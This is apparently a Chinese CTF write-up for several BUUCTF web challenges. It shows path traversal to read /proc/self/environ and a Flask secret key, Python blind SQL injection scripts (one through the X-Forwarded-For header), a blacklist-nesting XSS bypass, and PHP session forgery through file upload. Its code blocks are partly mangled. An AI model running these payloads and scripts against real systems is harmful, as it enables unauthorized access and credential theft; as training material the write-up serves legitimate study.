
../../etc/passwd
好像没乱用。。尝试下载app.py发现回显not allowed
后面看了下wp发现要读/proc/self/environ这东西:
download?image=../../proc/self/environ
1 2 3 4 5 /proc/ self// 其路径指向当前进程// 记录当前进程的环境变量信息
SECRET_KEY=ijbufup9Ma6ZKnCWzvhodHqVjNMPk6Nw4NTNnbdr
然后flask-unsign解密再加密就行。
思路总结: 1 https:// www.anquanke.com/post/i d/241148
上面那个主要是对proc目录的一些解释。
还有secret_key可以放在环境变量里。

[Black Watch 入群题]Web 登录界面用户名和密码是明文传输:
热点界面抓包如下:
id这个东西看着像注入点,后面加了个#试了下发现正常回显,加--+回显big big hack hack。FUZZ下:
这些被过滤了。
试了试什么类型的注入,这东西不会报错,如果存在错误它会回显这么个东西:
简单布尔盲注:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import requestsimport time'http://9b4209a2-7433-46b6-9b61-e30207ddf793.node5.buuoj.cn:81/backend/content_detail.php' '' for i in range (1 ,100 ):31 127 2 while low<=high:"if(ascii(substr((select(group_concat(password))from(admin)),{},1))>{},1,0)" .format (i,mid) "?id=" +payload)0.03 )if ("content" in r.text):1 2 else :1 2 chr (high+1 )print (result)0.03 )
好像挂着VPN不会出乱码?
思路总结: 简单布尔盲注
[RoarCTF 2019]Online Proxy 抓包:


回显存在IP,伪造一个?
新IP会把旧的顶掉。这里最开始想到是二次注入了,但是输入1' or '1 后再打一个新IP发现这个1' or '1LASTIP并没变成1。
参考资料
第一次输入1’or’1’=’1的时候会直接显示出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import requestsimport time'http://node4.buuoj.cn:28219/' '' for i in range (1 ,200 ):print (i)31 127 1 )while left < right:"0' or (ascii(substr((select group_concat(F4l9_C01uMn) from F4l9_D4t4B45e.F4l9_t4b1e),{},1))>{}) or '0" .format (i,mid)'Cookie' : 'track_uuid=6e17fe5e-140c-4138-dea6-d197aa6214e3' ,'X-Forwarded-For' : payload'111' 'Cookie' : 'track_uuid=6e17fe5e-140c-4138-dea6-d197aa6214e3' ,'X-Forwarded-For' : payload'111' 'Cookie' : 'track_uuid=6e17fe5e-140c-4138-dea6-d197aa6214e3' ,'X-Forwarded-For' : payloadif r.status_code == 429 :print ('too fast' )2 )if 'Last Ip: 1' in r.text:1 elif 'Last Ip: 1' not in r.text:1 )if mid == 31 or mid == 127 :break chr (mid)print (str (mid),res)1 )
[GWCTF 2019]mypassword(环境有问题,留着) login.js:
1 2 3 4 5 6 7 8 9 10 11 12 13 if (document .cookie && document .cookie != '' ) {var cookies = document .cookie .split ('; ' );var cookie = {};for (var i = 0 ; i < cookies.length ; i++) {var arr = cookies[i].split ('=' );var key = arr[0 ];1 ];if (typeof (cookie['user' ]) != "undefined" && typeof (cookie['psw' ]) != "undefined" ){document .getElementsByName ("username" )[0 ].value = cookie['user' ];document .getElementsByName ("password" )[0 ].value = cookie['psw' ];
大致就是利用cookie传递用户名和密码:

存在register.php,随便注册一个登录:

环境有问题。。这个页面应该还有feedback,list,logout这些功能但我重启了好几次还是这吊样,吗的。
feedback.php右键存在注释:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 if (is_array ($feedback )){echo "<script>alert('反馈不合法');</script>" ;return false ;$blacklist = ['_' ,'\'' ,'&' ,'\\' ,'#' ,'%' ,'input' ,'script' ,'iframe' ,'host' ,'onload' ,'onerror' ,'srcdoc' ,'location' ,'svg' ,'form' ,'img' ,'src' ,'getElement' ,'document' ,'cookie' ];foreach ($blacklist as $val ) {while (true ){if (stripos ($feedback ,$val ) !== false ){$feedback = str_ireplace ($val ,"" ,$feedback );else {break ;
简单替换过滤,直接把关键字替换成空了。foreach函数会遍历每个关键字,然后如果语句中存在对应关键字就换成空。比如可以通过构造scriphostt这种来构造我们需要的payload。
这里我看有些师傅说cookie放在最后了所以不能通过构造coocookiekie这种去拼。。不知道为啥:
1 2 3 4 5 6 7 8 9 10 <?php $feedback = 'coocookiekie' ;$blacklist = ['_' ,'\'' ,'&' ,'\\' ,'#' ,'%' ,'input' ,'script' ,'iframe' ,'host' ,'onload' ,'onerror' ,'srcdoc' ,'location' ,'svg' ,'form' ,'img' ,'src' ,'getElement' ,'document' ,'cookie' ];foreach ($blacklist as $val ) {$feedback = str_ireplace ($val , "" , $feedback );echo $feedback ; ?>
2024.1.12 这题环境有问题做不了,直接看wp的话和没做一样,留着后面看看能不能做吧
[HFCTF2020]BabyUpload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 <?php error_reporting (0 );session_save_path ("/var/babyctf/" );session_start ();require_once "/flag" ;highlight_file (__FILE__ );if ($_SESSION ['username' ] ==='admin' )$filename ='/var/babyctf/success.txt' ;if (file_exists ($filename )){safe_delete ($filename );die ($flag );else {$_SESSION ['username' ] ='guest' ;$direction = filter_input (INPUT_POST, 'direction' ); $attr = filter_input (INPUT_POST, 'attr' );$dir_path = "/var/babyctf/" .$attr ;if ($attr ==="private" ){$dir_path .= "/" .$_SESSION ['username' ];if ($direction === "upload" ){try {if (!is_uploaded_file ($_FILES ['up_file' ]['tmp_name' ])){throw new RuntimeException ('invalid upload' );$file_path = $dir_path ."/" .$_FILES ['up_file' ]['name' ];$file_path .= "_" .hash_file ("sha256" ,$_FILES ['up_file' ]['tmp_name' ]);if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );mkdir ($dir_path , 0700 , TRUE );if (move_uploaded_file ($_FILES ['up_file' ]['tmp_name' ],$file_path )){$upload_result = "uploaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$upload_result = $e ->getMessage ();elseif ($direction === "download" ) {try {$filename = basename (filter_input (INPUT_POST, 'filename' ));$file_path = $dir_path ."/" .$filename ;if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){throw new RuntimeException ('invalid file path' );if (!file_exists ($file_path )) {throw new RuntimeException ('file not exist' );header ('Content-Type: application/force-download' );header ('Content-Length: ' .filesize ($file_path ));header ('Content-Disposition: attachment; filename="' .substr ($filename , 0 , -65 ).'"' );if (readfile ($file_path )){$download_result = "downloaded" ;else {throw new RuntimeException ('error while saving' );catch (RuntimeException $e ) {$download_result = $e ->getMessage ();exit ;?>
文件上传+文件下载功能,通过POST传递三个参数:direction,attr,filename(第三个参数只有文件下载的时候才能用到)。direction这东西就是用来表示功能的:upload或者download功能。attr和文件路径有关系:
1 2 3 if ($attr ==="private" ){$dir_path .= "/" .$_SESSION ['username' ];
目测可以用这个去看username字段是多少
filename就是下载文件时的用户名。不过下载文件时ban了../和..\,感觉不能目录穿越下载任意文件了。。
看下如何获取flag:
1 2 3 4 5 6 7 8 9 10 11 if ($_SESSION ['username' ] ==='admin' )$filename ='/var/babyctf/success.txt' ;if (file_exists ($filename )){safe_delete ($filename );die ($flag );else {$_SESSION ['username' ] ='guest' ;
目测要通过session伪造admin用户然后上传success.txt到目标路径下。但这里有两个问题:
1.$_SESSION[‘username’] ===’admin’怎么满足
2./var/babyctf/success.txt这东西如何上传。
先尝试下载session文件:
php的session默认存储文件名是sess_+PHPSESSID的值
然后:
1 2 session_save_path ("/var/babyctf/" );session_start ();
我们把attr置空,然后直接direction=download转到文件下载,filename=sess_7d764e03dc4cc7fff5efc9efb063f9b8下载对应文件看看是否能成功:
然后是一些在php中session反序列化的一些知识:
参考资料

session中的内容并不是放在内存中的,而是默认以文件的方式来存储的,可由配置项session.save_handler来进行确定。存储的文件是以sess_sessionid来进行命名的,文件的内容就是session值的序列化之后的内容。
主要注意这个php_binary引擎:
php_binary引擎:键名的长度对应的ascii字符+键名+经过serialize()函数序列化后的值
先生成目标session文件:
1 2 3 4 5 6 <?php ini_set ('session.serialize_handler' , 'php_binary' );session_save_path ("D:\\phpstudy_pro\\WWW\\localhost" );session_start ();$_SESSION ['username' ] = 'admin' ;
有了目标文件然后就要上传它,注意这段:
1 2 $file_path = $dir_path ."/" .$_FILES ['up_file' ]['name' ];$file_path .= "_" .hash_file ("sha256" ,$_FILES ['up_file' ]['tmp_name' ]);
会把文件名进行拼接处理:名字_文件内容经过sha256加密的值,这正好是session文件的格式。
1 2 3 4 5 <?php $a = hash_file ('sha256' ,'./localhost/sess' );echo $a ;?>
